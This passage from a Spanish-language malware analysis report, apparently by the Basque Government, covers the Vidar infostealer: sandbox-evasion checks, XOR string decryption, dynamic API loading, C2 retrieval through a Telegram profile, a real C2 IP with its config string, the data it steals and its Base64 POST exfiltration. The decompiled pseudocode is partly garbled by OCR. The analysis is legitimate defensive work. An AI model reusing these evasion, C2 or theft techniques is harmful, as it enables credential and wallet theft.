

*Ilustración 9: Rutina encargada de la comprobación del nombre de usuario y de la máquina.*

El nombre de usuario que busca es "JohnDoe" y el nombre de máquina "HAL9TH", que son los valores de la máquina virtual utilizada por *Windows Defender* para analizar las muestras maliciosas.

#### <span id="page-10-0"></span>Descifrado de las cadenas de texto

Una técnica muy común de la mayoría de las familias de malware es el cifrado u ofuscación de las cadenas de texto, debido a que se suelen utilizar para generar firmas para su detección.

En este caso *Vidar* hace uso de un sistema de cifrado con XOR, haciendo uso de dos cadenas de texto (clave y valor cifrado) obtiene una nueva cadena la cual almacena su puntero en una nueva variable global para que se pueda utilizar durante la ejecución del código.









```
\mathbf{1}const CHAR *mw decrypt string 1()
   2k\overline{3}const CHAR *result; // eax
   \overline{4}\overline{5}dword 4470F8 = sub 40408F(&unk 438024, "R9F7RC");
   6
         dword_447260 = sub_40408F("\t,;7", "CCSYDVI");
   \overline{7}lpProcName = (LPCSTR)sub_40408F(&unk_43804C, "86YFZ9JGCNZA");
         dword_4471DC = sub_40408F(&unk_438068, "HEWYVIRS");
   8
  \overline{9}dword_446ECC = (LPCSTR)sub_40408F(&unk_438084, "CR9BQEU3HCJJ16");
        dword_446D60 = sub_40408F(&unk_43809C, "AUBCH");<br>dword_446AA4 = sub_40408F(&unk_4380B4, "G6VOVP6J8PN6Q");<br>dword_447280 = sub_40408F(&unk_4380D0, "WDGQ6WZUPP8");
10+11+12dword_446C40 = sub_40408F("~ %\n9602:6\x1B$>'+$'", "9EQILDBWTBKVQDNWT");
+13dword_446DA0 = sub_40408F(&unk_438118, "4VO4G3XYZTXPMW1RWO");<br>dword_446E7C = sub_40408F(&unk_438118, "4VO4G3XYZTXPMW1RWO");<br>dword_447198 = sub_40408F(&unk_438158, "NTAFZ3BE3K3");<br>dword_447020 = sub_40408F(&unk_438170, "UVT
14+15+16+17dword_446B18 = sub_40408F("x6V6Zt\\-+P", "4Y5W650AD3");<br>dword_446B18 = sub_40408F("x6V6Zt\\-+P", "4Y5W650AD3");<br>dword_447254 = sub_40408F(&unk_4381A8, "NLH9GDOH68QRVGGD");
+18+19120dword_447104 = sub_40408F("/(026(", "NL9SFA3N5ZXO");
+21dword 447024 = sub 40408F(&unk 4381EC, "I3CBB97SMVNK");
+22result = (const CHAR *)sub_40408F(&unk_43820C, "39RUXMCZQ3SO");
+231pLibFileName = result;+24return result;
|25|
```


La función encargada del descifrado realiza una reserva de memoria con LocalAlloc, y realiza el descifrado byte a byte de la cadena de texto:



*Ilustración 11: Proceso de descifrado de Strings simplificado.*

Para facilitar el proceso de descifrado, se ha generado un script en Python para IDA que permite descifrar todas las cadenas y asignar el valor del puntero a la variable global. De esta forma se puede visualizar correctamente su uso durante el código.





, EUSKO JAURLARITZA<br>GOBIERNO VASCO





```
const CHAR *mw decrypt strings 1()
 \mathbf{1}\overline{2}ł
 3
      const CHAR *result; // eax
 \overline{A}5
      HAL9TH = (char *)sub 40408F("HAL9TH", "R9F7RC");
      Johndoe = (char *)sub_40408F("JohnDoe", "CCSYDVI");6
      lpProcName = (LPCSTR)sub_40408F("LoadLibraryA", "86YFZ9JGCNZA");
 \overline{7}off 4471DC = (\text{char}^*)sub 40408F(\text{"lstrcatA", "HEWVIRS");8
      off 446ECC = (LPCSTR)sub 40408F("GetProcAddress", "CR9BQEU3HCJJ16");
 9
      off_446D60 = (LPCSTR)sub_40408F("Sleep", "AUBCH");10
      off_446AA4 = (LPCSTR)sub_40408F("GetSystemTime", "G6VOVP6J8PN6Q");
11
      off_447280 = (LPCSTR)sub_40408F("ExitProcess", "WDGQ6WZUPP8");
12off_446C40 = (LPCSTR)sub_40408F("GetCurrentProcess", "9EQILDBWTBKVQDNWT");<br>off_446C40 = (LPCSTR)sub_40408F("GetCurrentProcess", "9EQILDBWTBKVQDNWT");<br>off_446DA0 = (LPCSTR)sub_40408F("VirtualAllocExNuma", "4V04G3XYZTXPMW1RW
13
14
15
16
17
18
      off_447254 = (LPCSTR)sub_40408F("GetComputerNameA", "NLH9GDOH68QRVGGD");
19
      off_447104 = (LPCSTR)sub_40408F("advapi32.dll", "NL9SFA3N5ZXO");<br>off_447024 = (LPCSTR)sub_40408F("GetUserNameA", "I3CBB97SMVNK");
20
21
      result = (const CHAR *)sub_40408F("kernel32.dll", "39RUXMCZQ3SO");
22
23
      1pLibFileName = result;24
      return result;
25 }
```
*Ilustración 12: Resultado después del descifrado de las cadenas.*

#### <span id="page-12-0"></span>Carga de las librerías y las funciones necesarias

Una vez ha finalizado el proceso de descifrado de las cadenas, *Vidar* hace uso de esas cadenas para cargar las librerías que necesita y obtener la dirección de las funciones específicas que requiere para su funcionamiento:

```
BOOL (_stdcall *mw_load_api_calls_1())(LPSTR lpBuffer, LPDWORD pcbBuffer)
\overline{1}\bar{2}\overline{z}HMODULE LibraryA; // eax<br>BOOL (__stdcall *result)(LPSTR, LPDWORD); // eax
 \overline{4}5
       LibraryA = LoadLibraryA(kernel32);<br>hModule = LibraryA;
 \overline{z}\mathbf{g}if ( LibraryA )
       -{
         LoadlibraryA_1 = (HMODULE (_stdcall *)(LPCSTR))GetProcAddress(LibraryA, aloadlibrarya_2);<br>GetProcAddress_1 = (FARPROC (_stdcall *)(HMODULE, LPCSTR))GetProcAddress(hModule, aGetprocaddress_2);<br>lstrcatA_1 = (LPSTR (_stdcall 
10
111213
1415
16
1718
                                                                                                                                                            hModule.
                                                                                                                                                            off 446DA0);
19
20<sub>o</sub>VirtualAlloc_1 = (LPVOID (__stdcall *)(LPVOID, SIZE_T, DWORD, DWORD))GetProcAddress_1(hModule, off_446E7C);
          VirtualFree_1 = (BOOL (__Stdcall *)(LPVOID, SIZE_T, DWORD))GetProcAddress_1(hModule, off_447198);<br>1strcmpiW_1 = (int (__stdcall *)(LPVOID, SIZE_T, DWORD))GetProcAddress_1(hModule, off_447198);<br>1strcmpiW_1 = (int (__stdcall
21
222<sup>3</sup>2425
       Pesult = (BOOL (_stdcall *)(LPSTR, LPDWORD))LoadLibraryA_1(off_447104);<br>dword_447318 = (HMODULE)result;
26
2728
       if ( result )
29
          result = (BOOL (_stdcall *)(LPSTR, LPDWORD))GetProcAddress_1((HMODULE)result, off_447024);<br>GetUserNameA_1 = result;
30
313233
       return result;
```
13





, EUSKO JAURLARITZA **GOBIERNO VASCO** 



Primero hace uso de la función *LoadLibraryA* para cargar *Kernel32.dll*. Una vez tiene acceso al *handler* de la librería, obtiene las direcciones de *LoadLibraryA* y *GetProcAddress* para continuar el proceso de carga, pero haciendo uso de las direcciones obtenidas de forma dinámica y complicar el proceso de *reversing*.

EUSKO JAURLARITZA

Para facilitar el análisis de la muestra, se ha realizado otro script en Python para IDA que obtiene el valor de la cadena de texto y se lo asigna como nombre a la variable con el sufijo "\_1" de esta forma cuando se observe el código se podrá comprender a qué tipo de librería se está realizando la llamada.

#### <span id="page-13-0"></span>Obtención de la configuración

*Vidar* se encuentra preparado para obtener su servidor de comando y control de diferentes formas. En este caso, la muestra que se está analizando hace uso de un perfil de Telegram para almacenar la dirección:



*Ilustración 13: Función encargada de devolver la URL de Telegram.*

Si se accede a la URL, se puede observar el siguiente contenido:



*Ilustración 14:Perfil de Telegram con la dirección del C2.*

Para realizar la petición web, hace uso de las llamadas a *InternetOpenA, InternetConnectA, HttpOpenRequestA, HttpSendRequestA, HttpQueryInfoA, InternetReadFile, InternetCloseHandle:* 















*Ilustración 15: Función encargada de realizar las peticiones GET.*

Como se puede observar, hace uso de un User-Agent modificado:

Mozilla/5.0 (iPhone; CPU iPhone OS 13\_1\_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/15E148 [FBAN/FBIOS;FBDV/iPhone11,8;FBMD/iPhone;FBSN/iOS;FBSV/13.1.3;FBSS/2 ;FBID/phone;FBLC/en\_US;FBOP/5;FBCR/Verizon]

Una vez obtenido el contenido de la web, busca la cadena "checkmyprofileonthispage" que identifica el comienzo de la dirección del panel. Si la encuentra recorta la cadena y busca donde aparece "|" para determinar el final y extraer la dirección del panel. Este método es muy común pues se puede ocultar bajo una dirección URL legítima información importante para el malware. De esta forma, en caso de que el panel se caiga, simplemente cambiando la dirección del perfil, la muestra vuelve a estar viva.

En caso de que la opción de Telegram falle, también incorpora otra web menos conocida en la que realiza el mismo proceso que con Telegram: obtiene el valor de la web y busca las cadenas que delimitan la URL del C2.















*Ilustración 16: Perfil del malware para almacenar su C2.*

Finalmente, si ninguna de las opciones anteriores ha funcionado, tiene almacenado en su código una cadena con un servidor de C2.

Para realizar la petición web al servidor de C2, hace uso de la misma llamada que se utilizó para leer el contenido del perfil de Telegram, pero esta vez pasa la información obtenida a un nuevo método encargado de interpretar la cadena de texto devuelta por el servidor:



*Ilustración 17:URL del panel para obtener la configuración.*

La ruta a la que se realiza la petición devuelve la siguiente función:

```
stdcall sub 408C96( DWORD *a1)
\mathbf{1}\overline{2}\overline{3}std::string::string(a1, "1702");
4
     return a1;
5
```

```
Ilustración 18: Función encargada de devolver el ID del bot.
```
Este valor corresponde al ID de la *botnet.* Si se modifica este valor en la petición, se pueden obtener diferentes configuraciones para los diferentes identificadores del *stealer:*











#### $\leftarrow$   $\rightarrow$  C  $\Delta$  No es seguro | 116.202.5.101/1

1,1,1,1,1,b40471d4ea8726f50f9822160ce67a07,1,1,1,1,0,DESKTOP;%DESKTOP%\;\*.txt:\*.pdf:\*seed\*.\*;20;1;movies:music:mp3:exe;

*Ilustración 19: Configuración devuelta para el ID 1 de la botnet.*

Una vez el malware obtiene la configuración hace uso de un procedimiento que se encarga de separar la cadena por "," y, según la posición en la que se encuentre, la almacena en una variable global que activa o desactiva una funcionalidad del *stealer*. Algunos de los valores están en desuso y no se le ha podido atribuir un nombre a la variable:



*Ilustración 20: Alguno de los valores, se utilizan a lo largo del código y otros deben de pertenecer a antiguas funcionalidades.*

En Internet se ha encontrado un análisis en el cual indican a que corresponde cada valor de la configuración, pero se tratan de otras versiones y no concuerda casi ninguno.

La segunda parte de la configuración se separa por ";" y sirve para configurar los parámetros utilizados por el *stealer* para robar ficheros de interés de la ruta especificada. A continuación, se pasa a detallar cada uno de estos valores:











Tanto las extensiones de interés como las cadenas que no lo son, van separadas por el carácter ":", de esta forma genera una lista de cada una de las cadenas originales.

EUSKO JAURLARITZA

**GOBIERNO VASCO** 

#### <span id="page-17-0"></span>Recolección de información del equipo

Una vez se conoce como *Vidar* adquiere su configuración, ya se puede observar el código principal encargado de robar la información del equipo atacado.

El robo de información se divide en varias funciones, alguna de ellas solo se ejecuta dependiendo de la configuración establecida por el C2:



*Ilustración 21: Flujo de Vidar para robar información.*

En la imagen anterior, se pueden apreciar algunas de las variables ya vistas durante la interpretación de la configuración mandada por el C2. Por ejemplo, solo se roba información de *Steam* si se ha establecido ese valor en el panel.

Dependiendo del tipo de información que quiera robar, realiza una serie de operaciones u otras. En caso de que tenga implementada la forma de interpretar la información, por ejemplo, contraseñas del navegador, genera un fichero con nombre "passwords.txt" en el cual añade una línea nueva por cada credencial encontrada. Por el contrario, si no conoce la manera de interpretar la información, copia el fichero de interés a una ruta específica, para luego comprimirlo y enviarlo en la fase de exfiltración.

Mediante cada una de las anteriores funciones, el malware es capaz de extraer información de diferentes tipos de aplicaciones entre las que se encuentran:

- Navegadores basados en Firefox.
- Navegadores basados en Opera.
- Navegadores basados en Chromium.
- Extensiones del navegador.
- Carteras de criptomonedas.
- Clientes de SSH y FTP.
- Gestor de segundo factor de autenticación
- Clientes de correo electrónico.









- Clientes de mensajería instantánea.
- Clientes de videojuegos.

Además, también puede robar información de otro tipo como:

- Ficheros con extensiones específicas de una ruta.
- Captura de pantalla.

A continuación, se listará que aplicaciones son las afectadas por este malware:







Cliente de correo electrónico Mozilla Thunderbird



Cliente de videojuegos **Steam** 



#### <span id="page-18-0"></span>Exfiltración de la información

Una vez obtenida toda la información del equipo, genera un fichero zip con todos los ficheros generados durante el robo de la información, luego lo transforma a Base64 y finalmente lo envía por POST al servidor de comando y control:





USKO JAURLARITZA







